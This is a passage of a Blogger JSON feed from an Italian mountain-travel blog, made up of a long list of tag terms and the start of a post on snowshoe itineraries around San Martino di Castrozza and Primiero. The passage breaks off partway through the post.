primaneve"},{"term":"rifugio principe alberto"},{"term":"rifugio roda di vael"},{"term":"rifugio roma"},{"term":"rifugio rosetta"},{"term":"rifugio san marco"},{"term":"rifugio san pietro"},{"term":"rifugio scarpa"},{"term":"rifugio scarpa inverno"},{"term":"rifugio segantini"},{"term":"rifugio settimo alpini"},{"term":"rifugio stivo"},{"term":"rifugio tamar"},{"term":"rifugio telegrafo"},{"term":"rifugio tita barba"},{"term":"rifugio tre scarperi"},{"term":"rifugio tre scarperi inverno"},{"term":"rifugio trentino"},{"term":"rifugio ttre scarperi"},{"term":"rifugio tuckett"},{"term":"rifugio vazzoler"},{"term":"rifugio velo della madonna"},{"term":"rifugio venezia"},{"term":"riifugio tissi"},{"term":"rimborso volo"},{"term":"rimini"},{"term":"ringstrasse vienna"},{"term":"rio bianco"},{"term":"rio bianco ciaspole"},{"term":"rio di pusteria"},{"term":"rio ruzza"},{"term":"rio sallagoni"},{"term":"risarcimento voli"},{"term":"riscone cosa vedere"},{"term":"risorgive"},{"term":"ristorante baita dovich"},{"term":"ristorante insonnia"},{"term":"ristorante kohlern"},{"term":"ristorante molveno"},{"term":"ristorante robe vecie"},{"term":"ristoro belvedere"},{"term":"ritiro sqadre calcio montagna"},{"term":"ritten"},{"term":"riva del garda 3 giorni"},{"term":"riviera del brenta cosa vedere"},{"term":"riviera maya"},{"term":"rocca di manerba"},{"term":"rocca pendice"},{"term":"roccolino"},{"term":"roda dles viles"},{"term":"roggia di calavino"},{"term":"rollate"},{"term":"roma"},{"term":"romagna"},{"term":"romeo e giulietta verona"},{"term":"roosevelt island"},{"term":"rullli"},{"term":"running"},{"term":"ryanair"},{"term":"ròllate"},{"term":"sacca di scardovari"},{"term":"sacher"},{"term":"sacile"},{"term":"sacro cuore"},{"term":"sacromonte"},{"term":"safari blu"},{"term":"safari in kenya di quattro giorni"},{"term":"sagrada familia"},{"term":"saint paul de vence"},{"term":"sake"},{"term":"sakura"},{"term":"sala da ballo"},{"term":"sala da tè"},{"term":"salina di cervia"},{"term":"salisburghese"},{"term":"salisburghese cosa vedere"},{"term":"salisburgo in due giorni"},{"term":"salone hofer"},{"term":"salorno"},{"term":"salt dela volp"},{"term":"samurai"},{"term":"samurai giapponesi"},{"term":"san bendetto"},{"term":"san candido ciaspole"},{"term":"san candido pioggia"},{"term":"san cassiano"},{"term":"san francesco del deserto"},{"term":"san germano"},{"term":"san giorgio di valpolicella"},{"term":"san lazzaro degli armeni"},{"term":"san liberale"},{"term":"san lorenzo di sebato val pusteria"},{"term":"san lorenzo in banale"},{"term":"san martino di castrozza ciaspole"},{"term":"san martino di castrozzza"},{"term":"san martino venezia"},{"term":"san mattia"},{"term":"san pellegrino"},{"term":"san rocco"},{"term":"san romedio"},{"term":"san sebatiano folgaria"},{"term":"san vito di cadore escursioni"},{"term":"san zeno di montagna"},{"term":"sant'erasmo"},{"term":"santa barbara"},{"term":"santa croce alta badia"},{"term":"santa croce lago"},{"term":"santo stefano"},{"term":"santuario meiji"},{"term":"santuario san romedio"},{"term":"sardegna"},{"term":"sarrdegna"},{"term":"sass di stria"},{"term":"sass pordoi"},{"term":"sasso gambarile"},{"term":"sauna"},{"term":"sauris cosa vedere"},{"term":"savana"},{"term":"sbahn"},{"term":"scaffali cosa mangiare in montagna"},{"term":"scarpe"},{"term":"scarpe da trail"},{"term":"scarpe da trekking"},{"term":"scarpe trekking"},{"term":"scarponi alpinismo"},{"term":"scegliere zaino da trekking"},{"term":"scena escursioni"},{"term":"schatzberg"},{"term":"schenna"},{"term":"schoenbrunn"},{"term":"schutzen"},{"term":"schwaz"},{"term":"sci di fondo"},{"term":"sci nordico in val pusteria"},{"term":"sciare a merano"},{"term":"sciare ad alleghe"},{"term":"sciare sulla marmolada"},{"term":"sciliar"},{"term":"scuola sci a dobbiaco"},{"term":"seebachtal"},{"term":"seefelder spitze"},{"term":"seeleiten"},{"term":"segusino"},{"term":"self storage montagna"},{"term":"senales"},{"term":"sengia dei meoni"},{"term":"sengio alto"},{"term":"sentieri"},{"term":"sentieri accessibili"},{"term":"sentieri del giubileo"},{"term":"sentieri del sole"},{"term":"sentieri lezi"},{"term":"sentiero Gewürztraminer"},{"term":"sentiero adolf munkel inverno"},{"term":"sentiero atestino"},{"term":"sentiero canope"},{"term":"sentiero cascate"},{"term":"sentiero degli ezzelini"},{"term":"sentiero dei casoni caorle"},{"term":"sentiero dei ciliegi"},{"term":"sentiero dei cippi"},{"term":"sentiero dei faggi"},{"term":"sentiero dei laghi alta badia"},{"term":"sentiero dei masi postal"},{"term":"sentiero del Dürer"},{"term":"sentiero del brenta"},{"term":"sentiero del carbone"},{"term":"sentiero del castagno"},{"term":"sentiero del donatore"},{"term":"sentiero del masarè"},{"term":"sentiero del ponale"},{"term":"sentiero del sole"},{"term":"sentiero del ventrar"},{"term":"sentiero dell'acqua"},{"term":"sentiero dell'acqua lagundo"},{"term":"sentiero dell'ancino"},{"term":"sentiero dell'avvento"},{"term":"sentiero della mela"},{"term":"sentiero della roggia cirades"},{"term":"sentiero della salute predoi"},{"term":"sentiero della speranza"},{"term":"sentiero delle castagne"},{"term":"sentiero delle creste"},{"term":"sentiero delle farfalle"},{"term":"sentiero delle mela"},{"term":"sentiero delle perdonanze"},{"term":"sentiero dolomiti"},{"term":"sentiero eno didattico"},{"term":"sentiero freud"},{"term":"sentiero friedrich august"},{"term":"sentiero grandi alberi"},{"term":"sentiero immaginario"},{"term":"sentiero italo soldà"},{"term":"sentiero kaiserjager"},{"term":"sentiero malghe racines"},{"term":"sentiero naturalistico"},{"term":"sentiero panoramico valleogra"},{"term":"sentiero rifugio padova"},{"term":"sentiero rilke"},{"term":"sentiero sissi"},{"term":"sepp innerkofler"},{"term":"serrai di sottoguda"},{"term":"serrai di sottoguda in inverno"},{"term":"serrai sottoguda"},{"term":"servizio maree"},{"term":"sesto escursioni"},{"term":"sette meraviglie"},{"term":"sevilla"},{"term":"shibuya"},{"term":"shibuya 109"},{"term":"shinjuku"},{"term":"shirakaawa-go"},{"term":"shirakawa"},{"term":"shoes"},{"term":"shopping"},{"term":"siam"},{"term":"sicurezza in montagna"},{"term":"sierra nevada"},{"term":"sigurtà"},{"term":"silberregion"},{"term":"silberregion."},{"term":"silberrergion"},{"term":"sintra"},{"term":"sirene"},{"term":"sirmione cosa vedere"},{"term":"sissi vienna"},{"term":"sitia"},{"term":"ski civetta"},{"term":"sky spa"},{"term":"sky spa merano"},{"term":"sleddog"},{"term":"slittino"},{"term":"slovenija"},{"term":"slow venice"},{"term":"smart working"},{"term":"snorkeling"},{"term":"snorkelling playa del carmen"},{"term":"snow"},{"term":"soglio"},{"term":"soldati nelle trincee"},{"term":"solferino"},{"term":"solo travelling"},{"term":"sony"},{"term":"soottoguda"},{"term":"soraga di fassa"},{"term":"sorgente della drava"},{"term":"sorgenti del po"},{"term":"sorgenti del sile"},{"term":"sorgenti dell'adige"},{"term":"sorgenti maè"},{"term":"south tyrol"},{"term":"spa con vista mozzafiato"},{"term":"spa montagna"},{"term":"spaetzle"},{"term":"spert"},{"term":"spiagge"},{"term":"spiagge in spagna"},{"term":"spiagge lagodi garda"},{"term":"spiagge riva del garda"},{"term":"spiaggia con palme creta"},{"term":"spiaggia di boccasette"},{"term":"spiaggia di vai"},{"term":"spiaggia libera in spagna"},{"term":"spiaggia tossa del mar"},{"term":"spiaggia veneto"},{"term":"spinalonga"},{"term":"spitzbuben"},{"term":"sport dolomiti"},{"term":"sport invernali"},{"term":"sport lago di garda"},{"term":"sport montagna"},{"term":"st georgen"},{"term":"st georgenberg"},{"term":"st. johann in tirol"},{"term":"stanga"},{"term":"stansted"},{"term":"starklalm"},{"term":"starnbergersee"},{"term":"stat uniti"},{"term":"stazione autobus nizza"},{"term":"stazione avignone TGV"},{"term":"stazione degli autobus barcellona"},{"term":"stazione di shinjuku"},{"term":"stazione santa lucia"},{"term":"stazione takayama come muoversi a takayama"},{"term":"stella alpina"},{"term":"stella d'italia"},{"term":"stenegger"},{"term":"stenico"},{"term":"strada degli eroi"},{"term":"strada degli scarubbi"},{"term":"strada del  vino"},{"term":"strada del prosecco"},{"term":"strada del verdiso"},{"term":"strada del vino alto adige"},{"term":"strada della forra"},{"term":"strada delle 52 gallerie"},{"term":"strada napoleonica"},{"term":"strada penise monte grappa"},{"term":"strada vicentina"},{"term":"strassoldo"},{"term":"stratos mask"},{"term":"strauben"},{"term":"streif"},{"term":"studiare il tedesco"},{"term":"sup"},{"term":"superstizioni montagna"},{"term":"sushi"},{"term":"swarovski"},{"term":"tabià"},{"term":"tagliata del ponale"},{"term":"taglio del sile"},{"term":"taj mahal"},{"term":"takayama"},{"term":"tambre"},{"term":"tapas tour malaga"},{"term":"tapear"},{"term":"tappeiner"},{"term":"tatami yoga"},{"term":"tavrisio"},{"term":"taxi a bangkok"},{"term":"teatro romano"},{"term":"temple bar"},{"term":"tenuta monterosso"},{"term":"teolo cosa vedere"},{"term":"terme bolzano"},{"term":"terme in veneto"},{"term":"terme italia"},{"term":"terme merano"},{"term":"terre bianche"},{"term":"territorio"},{"term":"tesino"},{"term":"test drive"},{"term":"tettuccio d'oro"},{"term":"the shard"},{"term":"thiene"},{"term":"thiersee"},{"term":"thirasia"},{"term":"timavo"},{"term":"timodore"},{"term":"tione di trento"},{"term":"tips"},{"term":"tiroler silberpfad"},{"term":"tirolo paese"},{"term":"toerggelen"},{"term":"tombe reali petra"},{"term":"tonezza"},{"term":"top of the rock"},{"term":"torino"},{"term":"torre di londra"},{"term":"torre di visione"},{"term":"torrebelvicino"},{"term":"torrente centa"},{"term":"torrente sorna canyon"},{"term":"torri del benaco"},{"term":"torri del vajolet"},{"term":"torricelle"},{"term":"torta grano saraceno"},{"term":"tour de ski"},{"term":"tour dei forti"},{"term":"tour lago di garda"},{"term":"trader"},{"term":"traghetto per cozumel"},{"term":"trail"},{"term":"tram"},{"term":"tram lisbona"},{"term":"transumanza"},{"term":"trasporti"},{"term":"trauttmansdorff"},{"term":"travel car"},{"term":"travelblogger"},{"term":"tre cime di lavaredo inverno"},{"term":"trekking cristo pensante"},{"term":"trekking dolomiti bellunesi"},{"term":"trekking isole"},{"term":"trekking italia"},{"term":"trekking lago di como. lago di como"},{"term":"trekking rifugi"},{"term":"trekking vecchi mestieri"},{"term":"trekking. escursioni"},{"term":"tremalzo"},{"term":"treno antibes grasse"},{"term":"treno bolzano"},{"term":"treno costa azzurra"},{"term":"treno kyoto"},{"term":"treno nizza ventimiglia"},{"term":"treno per chiusa"},{"term":"treno per montecarlo"},{"term":"treno takayama"},{"term":"treno villach velden"},{"term":"treno vipiteno"},{"term":"trentino alto adige"},{"term":"trentino alto adige casinò"},{"term":"trentino alto adige destinazioni"},{"term":"trentino con i cani"},{"term":"trentino cosa vedere"},{"term":"trentino dove andare"},{"term":"trentino poco conosciuto"},{"term":"trentino spendere poco"},{"term":"trentino. valli giudicarie."},{"term":"trentinoskisunrise"},{"term":"trento cosa vedere"},{"term":"treschè conca"},{"term":"triana"},{"term":"trieste cosa vedere"},{"term":"trieste tre giorni"},{"term":"triestel friuli"},{"term":"triesye"},{"term":"trincee"},{"term":"trinity college"},{"term":"trippando"},{"term":"trolley"},{"term":"truoi dai sclops"},{"term":"tsavo est"},{"term":"tsavo ovest"},{"term":"ttravel"},{"term":"tubbs"},{"term":"tubbs flex alp"},{"term":"tuk tuk bangkok"},{"term":"turismo culturale"},{"term":"turismo d'avventura"},{"term":"turismo escursionistico"},{"term":"tyrol"},{"term":"törggelen"},{"term":"udine cosa vedere"},{"term":"ueno"},{"term":"ugheria cosa vedere"},{"term":"uk"},{"term":"urban pic nic"},{"term":"ursulablick"},{"term":"uscite di gruppo"},{"term":"usi e costumi montagna"},{"term":"utilizzare yamanote line"},{"term":"va pusteria"},{"term":"vacamora"},{"term":"vacanza estero"},{"term":"vacanza estiva"},{"term":"vacanza green"},{"term":"vacanza in montagna"},{"term":"vacanza inverno val di fiemme"},{"term":"vacanza neve alto adige"},{"term":"vacanze da soli in montagna"},{"term":"vacanze in baita trentino"},{"term":"vacanze in carnia"},{"term":"vacanze in crociera"},{"term":"vacanze in montagna"},{"term":"vacanze mare e  montagna"},{"term":"vacanze rilassanti"},{"term":"vajont"},{"term":"val campelle"},{"term":"val canali"},{"term":"val casies"},{"term":"val concei"},{"term":"val d'inferno"},{"term":"val di breguzzo"},{"term":"val di fassa dove dormire"},{"term":"val di fassa paesi"},{"term":"val di fiemme cosa vedere"},{"term":"val di fiemme estate"},{"term":"val di fiemme wellness"},{"term":"val di funes ciaspole"},{"term":"val di landro"},{"term":"val di non foliage"},{"term":"val di non inverno"},{"term":"val di rabbi escursioni"},{"term":"val di rabbi inverno"},{"term":"val di sella"},{"term":"val di sole ciaspole"},{"term":"val di tires"},{"term":"val di vizze"},{"term":"val din tires"},{"term":"val duron"},{"term":"val ficalina"},{"term":"val gardena"},{"term":"val gares"},{"term":"val jumela"},{"term":"val liona"},{"term":"val pusteria autunno"},{"term":"val pusteria cosa vedere"},{"term":"val pusteria escursioni"},{"term":"val pusteria inverno"},{"term":"val ridanna ciaspole"},{"term":"val ridanna escursioni"},{"term":"val travenanzes"},{"term":"val venosta cosa vedere"},{"term":"val visdende"},{"term":"valbruna"},{"term":"vald"},{"term":"valeggio sul mincio"},{"term":"valigia inverno"},{"term":"valigia venezia"},{"term":"vall d'ega escursioni"},{"term":"vall di fassa"},{"term":"vall di non"},{"term":"valle  vecchia"},{"term":"valle aurina autunno"},{"term":"valle aurina ciaspole"},{"term":"valle aurina inverno"},{"term":"valle aurina se piove"},{"term":"valle aurina slittino"},{"term":"valle averto"},{"term":"valle dei mocheni escursioni"},{"term":"valle dei mulini"},{"term":"valle del boite"},{"term":"valle del chiese"},{"term":"valle del vanoi"},{"term":"valle dell'inn"},{"term":"valle delle sfingi"},{"term":"valle di anterselva"},{"term":"valle di braies  ciaspole"},{"term":"valle di cadore"},{"term":"valle di san lucano"},{"term":"valle imagna. bergamo"},{"term":"valle po"},{"term":"valle san nicolò"},{"term":"valle varaita"},{"term":"valli del monviso"},{"term":"valstagna"},{"term":"vandoies"},{"term":"vecchio maso"},{"term":"vecia via della lana"},{"term":"vedere conegliano"},{"term":"vedere monaco di baviera con la pioggia"},{"term":"vedorcia"},{"term":"venedig"},{"term":"veneto 4 giorni"},{"term":"veneto ciaspole"},{"term":"veneto cosa vedere"},{"term":"veneto segreto"},{"term":"venezia casinò"},{"term":"venezia curiosità"},{"term":"venezia due giorni"},{"term":"venezia in 4 giorni"},{"term":"venezia lusso"},{"term":"venezia segreta"},{"term":"venezia una settimana"},{"term":"venezia visite di gruppo"},{"term":"venti lago di garda"},{"term":"venzone"},{"term":"verona due giorni"},{"term":"verona e dintorni"},{"term":"verona. veneto"},{"term":"vette feltrine"},{"term":"vezzena"},{"term":"vezzena. food"},{"term":"via bregaglia"},{"term":"via dell'acqua"},{"term":"via dell'acqua cison di valmarino"},{"term":"via delle valli"},{"term":"via ferrata colodri"},{"term":"via ferrata rio sallagoni"},{"term":"via normale jof fuart"},{"term":"via nova fiera di primiero"},{"term":"viagggi"},{"term":"viaggi di istruzione"},{"term":"viaggi e divertimento"},{"term":"viaggi naturalistici"},{"term":"viaggi on the road"},{"term":"viaggi. gardasee"},{"term":"viaggi. padova"},{"term":"viaggiare a piedi"},{"term":"viaggiare con il cane"},{"term":"viaggiare era digitale"},{"term":"viaggiare in montagna"},{"term":"viaggio a canazei"},{"term":"viaggio in austria"},{"term":"viaggio in camper"},{"term":"viaggio in famiglia"},{"term":"viando"},{"term":"viando.it"},{"term":"vicenza passeggiata"},{"term":"vicenza travel"},{"term":"videogame montagna"},{"term":"vie ferrata colodri"},{"term":"viel del pan"},{"term":"vienna 5 giorni"},{"term":"vienna 7 giorni"},{"term":"vienna in 4 giorno"},{"term":"vignetta austria"},{"term":"vigo di fassa"},{"term":"vigo di fasssa"},{"term":"villa a piazzola"},{"term":"villa barbarigo"},{"term":"villa ca' marcello"},{"term":"villa contarini"},{"term":"villa doimo"},{"term":"villa draghi"},{"term":"villa giusti"},{"term":"villa kastelruth"},{"term":"villa pisani"},{"term":"villa pisani stra"},{"term":"villa pisani. pista ciclabile riviera del brenta"},{"term":"villa widmann"},{"term":"villaggio val molini. lago di ledro"},{"term":"ville storiche in italia"},{"term":"ville venete da visitare"},{"term":"ville venete riviera del brenta"},{"term":"ville visitabili rivera del brenta"},{"term":"villgratental"},{"term":"vinzenz"},{"term":"vipera"},{"term":"vipiteno di sera"},{"term":"vipiteno inverno"},{"term":"vipoiteno"},{"term":"vipteno"},{"term":"visita di kanazawa"},{"term":"visita di londra"},{"term":"visita di sukothai"},{"term":"visitare vienna"},{"term":"visto"},{"term":"voga alla veneta"},{"term":"volo cancellato"},{"term":"volo in ritardo"},{"term":"vueling"},{"term":"vulcano"},{"term":"wadi rum"},{"term":"waldnersee"},{"term":"wall street"},{"term":"wat"},{"term":"water light festival"},{"term":"weekend a berlino"},{"term":"weekend a bibione"},{"term":"weekend a san candido"},{"term":"weekend autunno trentino"},{"term":"weekend in trentino"},{"term":"weekend in val pusteria"},{"term":"weekend italia"},{"term":"weekend luglio dolomiti"},{"term":"weekend montagna con spa"},{"term":"weekend neve"},{"term":"weekend neve trentino"},{"term":"weekend nord italia"},{"term":"weekend romantico"},{"term":"weekend spa alto adige"},{"term":"weihrerhof"},{"term":"wellness hotel alto adige"},{"term":"wellness hotel veneto"},{"term":"welschtirol"},{"term":"wild"},{"term":"wirthaus"},{"term":"woerthersee"},{"term":"wolfsklamm"},{"term":"ww1"},{"term":"yamba"},{"term":"yangtze"},{"term":"zaino da trekking"},{"term":"zaino da trekking. bertoni store"},{"term":"zaino trekking"},{"term":"zalando"},{"term":"zattere"},{"term":"zin senfter"},{"term":"zoldo"},{"term":"zugspitze"},{"term":"zugspitzen"},{"term":"zumelle"},{"term":"Ötzi"}],"title":{"type":"text","$t":"Montagna di Viaggi "},"subtitle":{"type":"html","$t":"Blog di montagna e di viaggi dedicato alle escursioni trekkking e passeggiate da fare in montagna in Veneto,Trentino, Alto Adige e Dolomiti "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.montagnadiviaggi.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5984692369469927069\/posts\/default\/-\/san+martino+di+castrozza+ciaspole?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.montagnadiviaggi.it\/search\/label\/san%20martino%20di%20castrozza%20ciaspole"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Andrea Pizzato"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06664528074877173373"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLVU2r_tSkDENgVSn0bTFDcn95xy_VuEe5yCfiJTjGo5ejsy9dNYoE-ZSDbeAd8hvZe_1LFlRLNbefua9pt_Z1wKLi9-RbJft1hhFL68236xYfIEukHdbGxBNu5TTIrVA\/s220\/20430098_10203611103274592_6911063620212467513_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5984692369469927069.post-6537159092615996664"},"published":{"$t":"2022-01-20T00:33:00.011-08:00"},"updated":{"$t":"2024-12-27T00:51:23.037-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"san martino di castrozza ciaspole"}],"title":{"type":"text","$t":"7 itinerari con ciaspole a San Martino di Castrozza e Primiero "},"content":{"type":"html","$t":"\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003ESan\nMartino di Castrozza e le valli di Fiera di Primiero\u003C\/b\u003E e Vanoi, sono dei veri paradisi per\ngli amanti delle \u003Cb\u003Eescursioni con le ciaspole e delle paseggiate\ninvernali con vista sulle Dolomiti.\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ECon\nil post di oggi sul blog voglio raccontarvi \u003Cb\u003Ele mie escursioni\npreferite\u003C\/b\u003E  da fare con le ciaspole  a \u003Cb\u003ESan Martino di\nCastrozza e Fiera di Primiero\u003C\/b\u003E, ma anche qualche dritta per una\nsemplice camminata nel bosco.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u0026nbsp; \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY=s850\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"san martino di castrozza primiero ciaspole\" border=\"0\" data-original-height=\"562\" data-original-width=\"850\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjj4gTFmFQgA5dCu9eJTxghpF-ag0tueKNHhZnIjzS_miDmmB4drfMKe4k07SomWihKCoh5m5-LZpMKMx_MpjkhKBkWK4VtiE7IwkrnwSWdGv-LHV5YY6ADemK0w1DEV8PsL0h2XQu11DhY41ugLP5awgfdAGZyITinUWue0wIdOKpX0R0JbGi42MvY=w640-h424\" title=\"san martino di castrozza primiero ciaspole\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPale di San Martino al tramonto, credits SanMartino.com\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETra le escursioni sulla neve che vi consiglio di fare a San Martino di Castrozza, abbiamo:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cb\u003E1.\nVAL VENEGIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003EIniziamo da \u003Cb\u003EPasso Rolle\u003C\/b\u003E. Subito dal parcheggio si viene\nabbagliati dalla bellezza del paesaggio dolomitico delle Pale\ndi San Martino e in particolare del \u003Cb\u003ECimon della Pala\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ESi\ncammina in direzione \u003Cb\u003ECapanna Cervino\u0026nbsp;\u003C\/b\u003E e poi, su sentiero battuto, si\nraggiunge\u003Cb\u003E Baita Segantini, \u003C\/b\u003Euno dei luoghi più suggestivi delle\nDolomiti.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003ENB.\u003Cspan style=\"background-color: #fcff01;\"\u003E Al momento ci sono dei problemi per raggiungere Capanna Cervino\u003C\/span\u003E attraversando la pista da sci nei pressi di Passo Rolle. Vi consiglio di chiedere all'APT se sono state create delle alternative. Una soluzione è partire dal parcheggio nei pressi della strada per Passo Valles e fare questa escursione al contrario.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirzUbz8-bfad6RCWqETATLDsxMSy-meSE5jvOKd_3NMlwBDek4v54a4r7BBl-1GfUu6Y3yQYMPccTqrrU7fEjhcWi5vuChbnfPKJoDlRYjQ7yW-P_CyMVphnVl0P5jECA2V7ofGqRGq9bC-tq5_6Hj0w7F0VyAIlZ1ndh9xRyHR3TpP2JNP2T5sq0i=s850\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"san martino di castrozza primiero ciaspole\" border=\"0\" data-original-height=\"478\" data-original-width=\"850\" height=\"360\" 